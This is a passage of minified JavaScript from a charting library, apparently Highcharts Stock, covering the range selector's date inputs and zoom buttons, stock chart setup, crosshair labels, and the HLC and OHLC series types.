S=o.getBBox();cZ(i,{width:"".concat(S.width,"px"),height:"".concat(S.height,"px")})}}},t.prototype.computeButtonRange=function(t){var e=t.type,i=t.count||1,o={millisecond:1,second:1e3,minute:6e4,hour:36e5,day:864e5,week:6048e5};o[e]?t._range=o[e]*i:("month"===e||"year"===e)&&(t._range=24*({month:30,year:365})[e]*36e5*i),t._offsetMin=c6(t.offsetMin,0),t._offsetMax=c6(t.offsetMax,0),t._range+=t._offsetMax-t._offsetMin},t.prototype.getInputValue=function(t){var e="min"===t?this.minInput:this.maxInput,i=this.chart.options.rangeSelector,o=this.chart.time;return e?("text"===e.type&&i.inputDateParser||this.defaultInputDateParser)(e.value,"UTC"===o.timezone,o):0},t.prototype.setInputValue=function(t,e){var i=this.options,o=this.chart.time,r="min"===t?this.minInput:this.maxInput,n="min"===t?this.minDateBox:this.maxDateBox;if(r){r.setAttribute("type",c4(i.inputDateFormat||"%e %b %Y"));var s=r.getAttribute("data-hc-time"),a=cq(s)?Number(s):void 0;if(cq(e)){var h=a;cq(h)&&r.setAttribute("data-hc-time-previous",h),r.setAttribute("data-hc-time",e),a=e}r.value=o.dateFormat(this.inputTypeFormats[r.type]||i.inputEditDateFormat,a),n&&n.attr({text:o.dateFormat(i.inputDateFormat,a)})}},t.prototype.setInputExtremes=function(t,e,i){var o="min"===t?this.minInput:this.maxInput;if(o){var r=this.inputTypeFormats[o.type],n=this.chart.time;if(r){var s=n.dateFormat(r,e);o.min!==s&&(o.min=s);var a=n.dateFormat(r,i);o.max!==a&&(o.max=a)}}},t.prototype.showInput=function(t){var e="min"===t?this.minDateBox:this.maxDateBox,i="min"===t?this.minInput:this.maxInput;if(i&&e&&this.inputGroup){var o="text"===i.type,r=this.inputGroup,n=r.translateX,s=void 0===n?0:n,a=r.translateY,h=void 0===a?0:a,l=e.x,d=void 0===l?0:l,c=e.width,p=void 0===c?0:c,u=e.height,f=void 0===u?0:u,g=this.options.inputBoxWidth;cZ(i,{width:o?p+(g?-2:20)+"px":"auto",height:f-2+"px",border:"2px solid silver"}),o&&g?cZ(i,{left:s+d+"px",top:h+"px"}):cZ(i,{left:Math.min(Math.round(d+s-(i.offsetWidth-p)/2),this.chart.chartWidth-i.offsetWidth)+"px",top:h-(i.offsetHeight-f)/2+"px"})}},t.prototype.hideInput=function(t){var e="min"===t?this.minInput:this.maxInput;e&&cZ(e,{top:"-9999em",border:0,width:"1px",height:"1px"})},t.prototype.defaultInputDateParser=function(t,e,i){return(null==i?void 0:i.parse(t))||0},t.prototype.drawInput=function(t){var e=this.chart,i=this.div,o=this.inputGroup,r=this,n=e.renderer.style||{},s=e.renderer,a=e.options.rangeSelector,h=t0.lang,l="min"===t;function d(t){var i,o=r.maxInput,n=r.minInput,s=e.xAxis[0],a=(null===(i=e.scroller)||void 0===i?void 0:i.getUnionExtremes())||s,h=a.dataMin,d=a.dataMax,c=e.xAxis[0].getExtremes()[t],p=r.getInputValue(t);c1(p)&&p!==c&&(l&&o&&c1(h)?p>Number(o.getAttribute("data-hc-time"))?p=void 0:p<h&&(p=h):n&&c1(d)&&(p<Number(n.getAttribute("data-hc-time"))?p=void 0:p>d&&(p=d)),void 0!==p&&s.setExtremes(l?p:s.min,l?s.max:p,void 0,void 0,{trigger:"rangeSelectorInput"}))}var c=h[l?"rangeSelectorFrom":"rangeSelectorTo"]||"",p=s.label(c,0).addClass("highcharts-range-label").attr({padding:c?2:0,height:c?a.inputBoxHeight:0}).add(o),u=s.label("",0).addClass("highcharts-range-input").attr({padding:2,width:a.inputBoxWidth,height:a.inputBoxHeight,"text-align":"center"}).on("click",function(){r.showInput(t),r[t+"Input"].focus()});e.styledMode||u.attr({stroke:a.inputBoxBorderColor,"stroke-width":1}),u.add(o);var f=cV("input",{name:t,className:"highcharts-range-selector"},void 0,i);f.setAttribute("type",c4(a.inputDateFormat||"%e %b %Y")),e.styledMode||(p.css(c3(n,a.labelStyle)),u.css(c3({color:"#333333"},n,a.inputStyle)),cZ(f,cQ({position:"absolute",border:0,boxShadow:"0 0 15px rgba(0,0,0,0.3)",width:"1px",height:"1px",padding:0,textAlign:"center",fontSize:n.fontSize,fontFamily:n.fontFamily,top:"-9999em"},a.inputStyle))),f.onfocus=function(){r.showInput(t)},f.onblur=function(){f===th.doc.activeElement&&d(t),r.hideInput(t),r.setInputValue(t),f.blur()};var g=!1;return f.onchange=function(){g||(d(t),r.hideInput(t),f.blur())},f.onkeypress=function(e){13===e.keyCode&&d(t)},f.onkeydown=function(e){g=!0,("ArrowUp"===e.key||"ArrowDown"===e.key||"Tab"===e.key)&&d(t)},f.onkeyup=function(){g=!1},{dateBox:u,input:f,label:p}},t.prototype.getPosition=function(){var t=this.chart,e=t.options.rangeSelector,i="top"===e.verticalAlign?t.plotTop-t.axisOffset[0]:0;return{buttonTop:i+e.buttonPosition.y,inputTop:i+e.inputPosition.y-10}},t.prototype.getYTDExtremes=function(t,e){var i=this.chart.time,o=i.toParts(t)[0];return{max:t,min:Math.max(e,i.makeTime(o,0))}},t.prototype.createElements=function(){var t,e=this.chart,i=e.renderer,o=e.container,r=e.options,n=r.rangeSelector,s=n.inputEnabled,a=c6(null===(t=r.chart.style)||void 0===t?void 0:t.zIndex,0)+1;!1!==n.enabled&&(this.group=i.g("range-selector-group").attr({zIndex:7}).add(),this.div=cV("div",void 0,{position:"relative",height:0,zIndex:a}),this.buttonOptions.length&&this.renderButtons(),o.parentNode&&o.parentNode.insertBefore(this.div,o),s&&this.createInputs())},t.prototype.createInputs=function(){this.inputGroup=this.chart.renderer.g("input-group").add(this.group);var t=this.drawInput("min");this.minDateBox=t.dateBox,this.minLabel=t.label,this.minInput=t.input;var e=this.drawInput("max");this.maxDateBox=e.dateBox,this.maxLabel=e.label,this.maxInput=e.input},t.prototype.render=function(t,e){if(!1!==this.options.enabled){var i,o,r=this.chart,n=r.options.rangeSelector;if(n.inputEnabled){this.inputGroup||this.createInputs(),this.setInputValue("min",t),this.setInputValue("max",e),this.chart.styledMode||(null===(i=this.maxLabel)||void 0===i||i.css(n.labelStyle),null===(o=this.minLabel)||void 0===o||o.css(n.labelStyle));var s=r.scroller&&r.scroller.getUnionExtremes()||r.xAxis[0]||{};if(cq(s.dataMin)&&cq(s.dataMax)){var a=r.xAxis[0].minRange||0;this.setInputExtremes("min",s.dataMin,Math.min(s.dataMax,this.getInputValue("max"))-a),this.setInputExtremes("max",Math.max(s.dataMin,this.getInputValue("min"))+a,s.dataMax)}if(this.inputGroup){var h=0;[this.minLabel,this.minDateBox,this.maxLabel,this.maxDateBox].forEach(function(t){if(t){var e=t.getBBox().width;e&&(t.attr({x:h}),h+=e+n.inputSpacing)}})}}else this.inputGroup&&(this.inputGroup.destroy(),delete this.inputGroup);!this.chart.styledMode&&this.zoomText&&this.zoomText.css(n.labelStyle),this.alignElements(),this.updateButtonStates()}},t.prototype.renderButtons=function(){var t,e,i,o=this,r=this.chart,n=this.options,s=t0.lang,a=r.renderer,h=c3(n.buttonTheme),l=h&&h.states;delete h.width,delete h.states,this.buttonGroup=a.g("range-selector-buttons").add(this.group);var d=this.dropdown=cV("select",void 0,{position:"absolute",padding:0,border:0,cursor:"pointer",opacity:1e-4},this.div),c=null===(t=r.userOptions.rangeSelector)||void 0===t?void 0:t.buttonTheme;this.dropdownLabel=a.button("",0,0,function(){},c3(h,{"stroke-width":c6(h["stroke-width"],0),width:"auto",paddingLeft:c6(n.buttonTheme.paddingLeft,null==c?void 0:c.padding,8),paddingRight:c6(n.buttonTheme.paddingRight,null==c?void 0:c.padding,8)}),l&&l.hover,l&&l.select,l&&l.disabled).hide().add(this.group),cU(d,"touchstart",function(){d.style.fontSize="16px"});var p=th.isMS?"mouseover":"mouseenter",u=th.isMS?"mouseout":"mouseleave";cU(d,p,function(){c0(o.dropdownLabel.element,p)}),cU(d,u,function(){c0(o.dropdownLabel.element,u)}),cU(d,"change",function(){c0(o.buttons[d.selectedIndex-1].element,"click")}),this.zoomText=a.label(s.rangeSelectorZoom||"",0).attr({padding:n.buttonTheme.padding,height:n.buttonTheme.height,paddingLeft:0,paddingRight:0}).add(this.buttonGroup),this.chart.styledMode||(this.zoomText.css(n.labelStyle),(null===(e=(i=n.buttonTheme)["stroke-width"])||void 0===e)&&(i["stroke-width"]=0)),cV("option",{textContent:this.zoomText.textStr,disabled:!0},void 0,d),this.createButtons()},t.prototype.createButtons=function(){var t=this,e=c3(this.options.buttonTheme),i=e&&e.states,o=e.width||28;delete e.width,delete e.states,this.buttonOptions.forEach(function(e,r){t.createButton(e,r,o,i)})},t.prototype.createButton=function(t,e,i,o){var r=this,n=this.dropdown,s=this.buttons,a=this.chart,h=this.options,l=a.renderer,d=c3(h.buttonTheme);null==n||n.add(cV("option",{textContent:t.title||t.text}),e+2),s[e]=l.button(t.text,0,0,function(i){var o,n=t.events&&t.events.click;n&&(o=n.call(t,i)),!1!==o&&r.clickButton(e),r.isActive=!0},d,o&&o.hover,o&&o.select,o&&o.disabled).attr({"text-align":"center",width:i}).add(this.buttonGroup),t.title&&s[e].attr("title",t.title)},t.prototype.alignElements=function(){var t,e=this,i=this.buttonGroup,o=this.buttons,r=this.chart,n=this.group,s=this.inputGroup,a=this.options,h=this.zoomText,l=r.options,d=l.exporting&&!1!==l.exporting.enabled&&l.navigation&&l.navigation.buttonOptions,c=a.buttonPosition,p=a.inputPosition,u=a.verticalAlign,f=function(t,i){return d&&e.titleCollision(r)&&"top"===u&&"right"===i.align&&i.y-t.getBBox().height-12<(d.y||0)+(d.height||0)+r.spacing[0]?-40:0},g=r.plotLeft;if(n&&c&&p){var v=c.x-r.spacing[3];if(i){if(this.positionButtons(),!this.initialButtonGroupWidth){var m=0;h&&(m+=h.getBBox().width+5),o.forEach(function(t,e){m+=t.width||0,e!==o.length-1&&(m+=a.buttonSpacing)}),this.initialButtonGroupWidth=m}g-=r.spacing[3];var y=f(i,c);this.alignButtonGroup(y),(null===(t=this.buttonGroup)||void 0===t?void 0:t.translateY)&&this.dropdownLabel.attr({y:this.buttonGroup.translateY}),n.placed=i.placed=r.hasLoaded}var x=0;a.inputEnabled&&s&&(x=f(s,p),"left"===p.align?v=g:"right"===p.align&&(v=-Math.max(r.axisOffset[1],-x)),s.align({y:p.y,width:s.getBBox().width,align:p.align,x:p.x+v-2},!0,r.spacingBox),s.placed=r.hasLoaded,this.handleCollision(x)),n.align({verticalAlign:u},!0,r.spacingBox);var b=n.alignAttr.translateY,k=n.getBBox().height+20,M=0;if("bottom"===u){var w=r.legend&&r.legend.options;M=b-(k=k+(w&&"bottom"===w.verticalAlign&&w.enabled&&!w.floating?r.legend.legendHeight+c6(w.margin,10):0)-20)-(a.floating?0:a.y)-(r.titleOffset?r.titleOffset[2]:0)-10}"top"===u?(a.floating&&(M=0),r.titleOffset&&r.titleOffset[0]&&(M=r.titleOffset[0]),M+=r.margin[0]-r.spacing[0]||0):"middle"===u&&(p.y===c.y?M=b:(p.y||c.y)&&(p.y<0||c.y<0?M-=Math.min(p.y,c.y):M=b-k)),n.translate(a.x,a.y+Math.floor(M));var S=this.minInput,A=this.maxInput,T=this.dropdown;a.inputEnabled&&S&&A&&(S.style.marginTop=n.translateY+"px",A.style.marginTop=n.translateY+"px"),T&&(T.style.marginTop=n.translateY+"px")}},t.prototype.redrawElements=function(){var t,e,i,o,r,n,s,a=this.chart,h=this.options,l=h.inputBoxHeight,d=h.inputBoxBorderColor;if(null===(t=this.maxDateBox)||void 0===t||t.attr({height:l}),null===(e=this.minDateBox)||void 0===e||e.attr({height:l}),a.styledMode||(null===(i=this.maxDateBox)||void 0===i||i.attr({stroke:d}),null===(o=this.minDateBox)||void 0===o||o.attr({stroke:d})),this.isDirty){this.isDirty=!1,this.isCollapsed=void 0;var c=null!==(r=this.options.buttons)&&void 0!==r?r:[],p=Math.min(c.length,this.buttonOptions.length),u=this.dropdown,f=c3(this.options.buttonTheme),g=f&&f.states,v=f.width||28;if(c.length<this.buttonOptions.length)for(var m=this.buttonOptions.length-1;m>=c.length;m--){var y=this.buttons.pop();null==y||y.destroy(),null===(n=this.dropdown)||void 0===n||n.options.remove(m+1)}for(var m=p-1;m>=0;m--)if(0!==Object.keys(c$(c[m],this.buttonOptions[m])).length){var x=c[m];this.buttons[m].destroy(),null==u||u.options.remove(m+1),this.createButton(x,m,v,g),this.computeButtonRange(x)}if(c.length>this.buttonOptions.length)for(var m=this.buttonOptions.length;m<c.length;m++)this.createButton(c[m],m,v,g),this.computeButtonRange(c[m]);this.buttonOptions=null!==(s=this.options.buttons)&&void 0!==s?s:[],cq(this.options.selected)&&this.buttons.length&&this.clickButton(this.options.selected,!1)}},t.prototype.alignButtonGroup=function(t,e){var i=this.chart,o=this.options,r=this.buttonGroup,n=o.buttonPosition,s=i.plotLeft-i.spacing[3],a=n.x-i.spacing[3];"right"===n.align?a+=t-s:"center"===n.align&&(a-=s/2),r&&r.align({y:n.y,width:c6(e,this.initialButtonGroupWidth),align:n.align,x:a},!0,i.spacingBox)},t.prototype.positionButtons=function(){var t=this.buttons,e=this.chart,i=this.options,o=this.zoomText,r=e.hasLoaded?"animate":"attr",n=i.buttonPosition,s=e.plotLeft,a=s;o&&"hidden"!==o.visibility&&(o[r]({x:c6(s+n.x,s)}),a+=n.x+o.getBBox().width+5);for(var h=0,l=this.buttonOptions.length;h<l;++h)"hidden"!==t[h].visibility?(t[h][r]({x:a}),a+=(t[h].width||0)+i.buttonSpacing):t[h][r]({x:s})},t.prototype.handleCollision=function(t){var e=this,i=this.chart,o=this.buttonGroup,r=this.inputGroup,n=this.options,s=n.buttonPosition,a=n.dropdown,h=n.inputPosition,l=function(){var t=0;return e.buttons.forEach(function(e){var i=e.getBBox();i.width>t&&(t=i.width)}),t},d=function(e){if((null==r?void 0:r.alignOptions)&&o){var i=r.alignAttr.translateX+r.alignOptions.x-t+r.getBBox().x+2,n=r.alignOptions.width||0,a=o.alignAttr.translateX+o.getBBox().x;return a+e>i&&i+n>a&&s.y<h.y+r.getBBox().height}return!1},c=function(){r&&o&&r.attr({translateX:r.alignAttr.translateX+(i.axisOffset[1]>=-t?0:-t),translateY:r.alignAttr.translateY+o.getBBox().height+10})};if(o){if("always"===a){this.collapseButtons(),d(l())&&c();return}"never"===a&&this.expandButtons()}r&&o?h.align===s.align||d(this.initialButtonGroupWidth+20)?"responsive"===a?(this.collapseButtons(),d(l())&&c()):c():"responsive"===a&&this.expandButtons():o&&"responsive"===a&&(this.initialButtonGroupWidth>i.plotWidth?this.collapseButtons():this.expandButtons())},t.prototype.collapseButtons=function(){var t=this.buttons,e=this.zoomText;!0!==this.isCollapsed&&(this.isCollapsed=!0,e.hide(),t.forEach(function(t){t.hide()}),this.showDropdown())},t.prototype.expandButtons=function(){var t=this.buttons,e=this.zoomText;!1!==this.isCollapsed&&(this.isCollapsed=!1,this.hideDropdown(),e.show(),t.forEach(function(t){t.show()}),this.positionButtons())},t.prototype.showDropdown=function(){var t=this.buttonGroup,e=this.chart,i=this.dropdownLabel,o=this.dropdown;if(t&&o){var r=t.translateX,n=t.translateY,s=e.plotLeft+(void 0===r?0:r),a=void 0===n?0:n;i.attr({x:s,y:a}).show(),cZ(o,{left:s+"px",top:a+"px",visibility:"inherit"}),this.hasVisibleDropdown=!0}},t.prototype.hideDropdown=function(){var t=this.dropdown;t&&(this.dropdownLabel.hide(),cZ(t,{visibility:"hidden",width:"1px",height:"1px"}),this.hasVisibleDropdown=!1)},t.prototype.getHeight=function(){var t=this.options,e=this.group,i=t.inputPosition,o=t.buttonPosition,r=t.y,n=o.y,s=i.y,a=0;if(t.height)return t.height;this.alignElements(),a=e?e.getBBox(!0).height+13+r:0;var h=Math.min(s,n);return(s<0&&n<0||s>0&&n>0)&&(a+=Math.abs(h)),a},t.prototype.titleCollision=function(t){return!(t.options.title.text||t.options.subtitle.text)},t.prototype.update=function(t,e){void 0===e&&(e=!0);var i=this.chart;if(c3(!0,this.options,t),this.options.selected&&this.options.selected>=this.options.buttons.length&&(this.options.selected=void 0,i.options.rangeSelector.selected=void 0),cq(t.enabled))return this.destroy(),this.init(i);this.isDirty=!!t.buttons,e&&this.render()},t.prototype.destroy=function(){var e=this,i=e.minInput,o=e.maxInput;e.eventsToUnbind&&(e.eventsToUnbind.forEach(function(t){return t()}),e.eventsToUnbind=void 0),cK(e.buttons),i&&(i.onfocus=i.onblur=i.onchange=null),o&&(o.onfocus=o.onblur=o.onchange=null),c5(e,function(i,o){i&&"chart"!==o&&(i instanceof iu?i.destroy():i instanceof window.HTMLElement&&cJ(i),delete e[o]),i!==t.prototype[o]&&(e[o]=null)},this),this.buttons=[]},t}();cQ(c8.prototype,{inputTypeFormats:{"datetime-local":"%Y-%m-%dT%H:%M:%S",date:"%Y-%m-%d",time:"%H:%M:%S"}});var c7=(w=function(t,e){return(w=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}w(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),pt=eY.format,pe=dI.setFixedRange,pi=tI.addEvent,po=tI.clamp,pr=tI.crisp,pn=tI.defined,ps=tI.extend,pa=tI.find,ph=tI.isNumber,pl=tI.isString,pd=tI.merge,pc=tI.pick,pp=tI.splat;function pu(t,e,i){var o,r,n,s;return"xAxis"===t?{minPadding:0,maxPadding:0,overscroll:0,ordinal:!0}:"yAxis"===t?{labels:{y:-2},opposite:null===(r=null!==(o=i.opposite)&&void 0!==o?o:e.opposite)||void 0===r||r,showLastLabel:!!(e.categories||"category"===e.type),title:{text:(null===(n=i.title)||void 0===n?void 0:n.text)!=="Values"?null===(s=i.title)||void 0===s?void 0:s.text:null}}:{}}function pf(t,e){if("xAxis"===t){var i=pc(e.navigator&&e.navigator.enabled,dP.enabled,!0),o={type:"datetime",categories:void 0};return i&&(o.startOnTick=!1,o.endOnTick=!1),o}return{}}var pg=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return c7(e,t),e.prototype.init=function(e,i){var o=t2(),r=e.xAxis,n=e.yAxis,s=pc(e.navigator&&e.navigator.enabled,dP.enabled,!0);e.xAxis=e.yAxis=void 0;var a=pd({chart:{panning:{enabled:!0,type:"x"},zooming:{pinchType:"x",mouseWheel:{type:"x"}}},navigator:{enabled:s},scrollbar:{enabled:pc(dq.enabled,!0)},rangeSelector:{enabled:pc(cC.rangeSelector.enabled,!0)},title:{text:null},tooltip:{split:pc(o.tooltip&&o.tooltip.split,!0),crosshairs:!0},legend:{enabled:!1}},e,{isStock:!0});e.xAxis=r,e.yAxis=n,a.xAxis=pp(e.xAxis||{}).map(function(t){return pd(pu("xAxis",t,o.xAxis),t,pf("xAxis",e))}),a.yAxis=pp(e.yAxis||{}).map(function(t){return pd(pu("yAxis",t,o.yAxis),t)}),t.prototype.init.call(this,a,i)},e.prototype.createAxis=function(e,i){return i.axis=pd(pu(e,i.axis,t2()[e]),i.axis,pf(e,this.userOptions)),t.prototype.createAxis.call(this,e,i)},e}(an);pi(an,"update",function(t){var e=t.options;"scrollbar"in e&&this.navigator&&(pd(!0,this.options.scrollbar,e.scrollbar),this.navigator.update({enabled:!!this.navigator.navigatorEnabled}),delete e.scrollbar)}),function(t){function e(t){if((null===(i=null===(e=this.crosshair)||void 0===e?void 0:e.label)||void 0===i?void 0:i.enabled)&&this.cross&&ph(this.min)&&ph(this.max)){var e,i,o,r,n,s,a=this.chart,h=this.logarithmic,l=this.crosshair.label,d=this.horiz,c=this.opposite,p=this.left,u=this.top,f=this.width,g="inside"===this.options.tickPosition,v=!1!==this.crosshair.snap,m=t.e||(null===(o=this.cross)||void 0===o?void 0:o.e),y=t.point,x=this.crossLabel,b=l.format,k="",M=0,w=this.min,S=this.max;h&&(w=h.lin2log(this.min),S=h.lin2log(this.max));var A=d?"center":c?"right"===this.labelAlign?"right":"left":"left"===this.labelAlign?"left":"center";x||(x=this.crossLabel=a.renderer.label("",0,void 0,l.shape||"callout").addClass("highcharts-crosshair-label highcharts-color-"+(y&&y.series?y.series.colorIndex:this.series[0]&&this.series[0].colorIndex)).attr({align:l.align||A,padding:pc(l.padding,8),r:pc(l.borderRadius,3),zIndex:2}).add(this.labelGroup),a.styledMode||x.attr({fill:l.backgroundColor||y&&y.series&&y.series.color||"#666666",stroke:l.borderColor||"","stroke-width":l.borderWidth||0}).css(ps({color:"#ffffff",fontWeight:"normal",fontSize:"0.7em",textAlign:"center"},l.style||{}))),d?(r=v?(y.plotX||0)+p:m.chartX,n=u+(c?0:this.height)):(r=p+this.offset+(c?f:0),n=v?(y.plotY||0)+u:m.chartY),b||l.formatter||(this.dateTime&&(k="%b %d, %Y"),b="{value"+(k?":"+k:"")+"}");var T=v?this.isXAxis?y.x:y.y:this.toValue(d?m.chartX:m.chartY),C=y&&y.series?y.series.isPointInside(y):ph(T)&&T>w&&T<S,O="";b?O=pt(b,{value:T},a):l.formatter&&ph(T)&&(O=l.formatter.call(this,T)),x.attr({text:O,x:r,y:n,visibility:C?"inherit":"hidden"});var P=x.getBBox();!ph(x.x)||d||c||(r=x.x-P.width/2),ph(x.y)&&(d?(g&&!c||!g&&c)&&(n=x.y-P.height):n=x.y-P.height/2),s=d?{left:p,right:p+this.width}:{left:"left"===this.labelAlign?p:0,right:"right"===this.labelAlign?p+this.width:a.chartWidth};var E=x.translateX||0;E<s.left&&(M=s.left-E),E+P.width>=s.right&&(M=-(E+P.width-s.right)),x.attr({x:Math.max(0,r+M),y:Math.max(0,n),anchorX:d?r:this.opposite?0:a.chartWidth,anchorY:d?this.opposite?a.chartHeight:0:n+P.height/2})}}function i(){this.crossLabel&&(this.crossLabel=this.crossLabel.hide())}function o(t){var e=this.chart,i=this.options,o=e._labelPanes=e._labelPanes||{},r=i.labels;if(e.options.isStock&&"yAxis"===this.coll){var n=i.top+","+i.height;!o[n]&&r.enabled&&(15===r.distance&&1===this.side&&(r.distance=0),void 0===r.align&&(r.align="right"),o[n]=this,t.align="right",t.preventDefault())}}function r(){var t=this.chart,e=this.options&&this.options.top+","+this.options.height;e&&t._labelPanes&&t._labelPanes[e]===this&&delete t._labelPanes[e]}function n(t){var e,i,o,r,n,s,a,h=this.isLinked&&!this.series&&this.linkedParent?this.linkedParent.series:this.series,l=this.chart,d=l.renderer,c=this.left,p=this.top,u=[],f=t.translatedValue,g=t.value,v=t.force,m=[];if(l.options.isStock&&!1!==t.acrossPanes&&"xAxis"===this.coll||"yAxis"===this.coll){t.preventDefault(),y="xAxis"===this.coll?"yAxis":"xAxis",m=ph(x=this.options[y])?[l[y][x]]:pl(x)?[l.get(x)]:h.map(function(t){return t[y]}),n=this.isXAxis?l.yAxis:l.xAxis;for(var y,x,b=0;b<n.length;b++){var k=n[b];if(!k.options.isInternal){var M=k.isXAxis?"yAxis":"xAxis";this===(pn(k.options[M])?l[M][k.options[M]]:l[M][0])&&m.push(k)}}s=m.length?[]:[this.isXAxis?l.yAxis[0]:l.xAxis[0]];for(var w=function(t){-1!==s.indexOf(t)||pa(s,function(e){return e.pos===t.pos&&e.len===t.len})||s.push(t)},S=0,A=m;S<A.length;S++){var T=A[S];w(T)}if(ph(a=pc(f,this.translate(g||0,void 0,void 0,t.old)))){if(this.horiz)for(var C=0;C<s.length;C++){var T=s[C],O=void 0;r=(i=T.pos)+T.len,e=o=Math.round(a+this.transB),"pass"!==v&&(e<c||e>c+this.width)&&(v?e=o=po(e,c,c+this.width):O=!0),O||u.push(["M",e,i],["L",o,r])}else for(var P=0;P<s.length;P++){var T=s[P],O=void 0;o=(e=T.pos)+T.len,i=r=Math.round(p+this.height-a),"pass"!==v&&(i<p||i>p+this.height)&&(v?i=r=po(i,p,p+this.height):O=!0),O||u.push(["M",e,i],["L",o,r])}}t.path=u.length>0?d.crispPolyLine(u,t.lineWidth||1):void 0}}function s(t){if(this.chart.options.isStock){var e=void 0;this.is("column")||this.is("columnrange")?e={borderWidth:0,shadow:!1}:this.is("scatter")||this.is("sma")||(e={marker:{enabled:!1,radius:2}}),e&&(t.plotOptions[this.type]=pd(t.plotOptions[this.type],e))}}function a(){var t=this.chart,e=this.options.dataGrouping;return!1!==this.allowDG&&e&&pc(e.enabled,t.options.isStock)}function h(t,e){for(var i=0;i<t.length;i+=2){var o=t[i],r=t[i+1];pn(o[1])&&o[1]===r[1]&&(o[1]=r[1]=pr(o[1],e)),pn(o[2])&&o[2]===r[2]&&(o[2]=r[2]=pr(o[2],e))}return t}t.compose=function(t,l,d,c){var p=d.prototype;p.forceCropping||(pi(l,"afterDrawCrosshair",e),pi(l,"afterHideCrosshair",i),pi(l,"autoLabelAlign",o),pi(l,"destroy",r),pi(l,"getPlotLinePath",n),t.prototype.setFixedRange=pe,p.forceCropping=a,pi(d,"setOptions",s),c.prototype.crispPolyLine=h)},t.stockChart=function(e,i,o){return new t(e,i,o)}}(pg||(pg={}));var pv=pg,pm=(S=function(t,e){return(S=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}S(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),py=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return pm(e,t),e}(nF.seriesTypes.column.prototype.pointClass),px={lineWidth:1,tooltip:{pointFormat:'<span style="color:{point.color}">●</span> <b> {series.name}</b><br/>High: {point.high}<br/>Low: {point.low}<br/>Close: {point.close}<br/>'},threshold:null,states:{hover:{lineWidth:3}},stickyTracking:!0},pb=(A=function(t,e){return(A=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}A(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),pk=nF.seriesTypes.column,pM=tI.crisp,pw=tI.extend,pS=tI.merge,pA=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return pb(e,t),e.prototype.extendStem=function(t,e,i){var o=t[0],r=t[1];"number"==typeof o[2]&&(o[2]=Math.max(i+e,o[2])),"number"==typeof r[2]&&(r[2]=Math.min(i-e,r[2]))},e.prototype.getPointPath=function(t,e){var i=e.strokeWidth(),o=t.series,r=pM(t.plotX||0,i),n=Math.round(t.shapeArgs.width/2),s=[["M",r,Math.round(t.yBottom)],["L",r,Math.round(t.plotHigh)]];if(null!==t.close){var a=pM(t.plotClose,i);s.push(["M",r,a],["L",r+n,a]),o.extendStem(s,i/2,a)}return s},e.prototype.drawSinglePoint=function(t){var e,i=t.series,o=i.chart,r=t.graphic;void 0!==t.plotY&&(r||(t.graphic=r=o.renderer.path().add(i.group)),o.styledMode||r.attr(i.pointAttribs(t,t.selected&&"select")),e=i.getPointPath(t,r),r[r?"animate":"attr"]({d:e}).addClass(t.getClassName(),!0))},e.prototype.drawPoints=function(){this.points.forEach(this.drawSinglePoint)},e.prototype.init=function(){t.prototype.init.apply(this,arguments),this.options.stacking=void 0},e.prototype.pointAttribs=function(e,i){var o=t.prototype.pointAttribs.call(this,e,i);return delete o.fill,o},e.prototype.toYData=function(t){return[t.high,t.low,t.close]},e.prototype.translate=function(){var e=this,i=e.yAxis,o=this.pointArrayMap&&this.pointArrayMap.slice()||[],r=o.map(function(t){return"plot".concat(t.charAt(0).toUpperCase()+t.slice(1))});r.push("yBottom"),o.push("low"),t.prototype.translate.apply(e),e.points.forEach(function(t){o.forEach(function(o,n){var s=t[o];null!==s&&(e.dataModify&&(s=e.dataModify.modifyValue(s)),t[r[n]]=i.toPixels(s,!0))}),t.tooltipPos[1]=t.plotHigh+i.pos-e.chart.plotTop})},e.defaultOptions=pS(pk.defaultOptions,px),e}(pk);pw(pA.prototype,{pointClass:py,animate:null,directTouch:!1,keysAffectYAxis:["low","high"],pointArrayMap:["high","low","close"],pointAttrToOptions:{stroke:"color","stroke-width":"lineWidth"},pointValKey:"close"}),nF.registerSeriesType("hlc",pA);var pT=(T=function(t,e){return(T=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}T(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),pC=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return pT(e,t),e.prototype.getClassName=function(){return t.prototype.getClassName.call(this)+(this.open<this.close?" highcharts-point-up":" highcharts-point-down")},e.prototype.resolveUpColor=function(){this.open<this.close&&!this.options.color&&this.series.options.upColor&&(this.color=this.series.options.upColor)},e.prototype.resolveColor=function(){t.prototype.resolveColor.call(this),this.series.is("heikinashi")||this.resolveUpColor()},e.prototype.getZone=function(){var e=t.prototype.getZone.call(this);return this.resolveUpColor(),e},e.prototype.applyOptions=function(){return t.prototype.applyOptions.apply(this,arguments),this.resolveColor&&this.resolveColor(),this},e}(nF.seriesTypes.hlc.prototype.pointClass),pO={tooltip:{pointFormat:'<span style="color:{point.color}">●</span> <b> {series.name}</b><br/>Open: {point.open}<br/>High: {point.high}<br/>Low: 